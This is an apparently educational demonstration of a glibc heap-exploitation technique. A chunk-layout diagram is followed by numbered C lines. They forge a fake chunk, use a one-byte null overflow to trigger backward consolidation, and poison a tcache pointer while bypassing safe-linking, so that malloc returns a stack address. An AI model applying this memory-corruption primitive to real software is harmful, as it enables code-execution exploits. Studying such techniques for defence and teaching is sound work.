 chunk(a)
prev_size
0x41
a
0
0x60
a
a
....
chunk(b)
prev_size
0x31
b
fd
....
real_b_size
chunk(c)
prev_size
0x101
c
fd
....
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);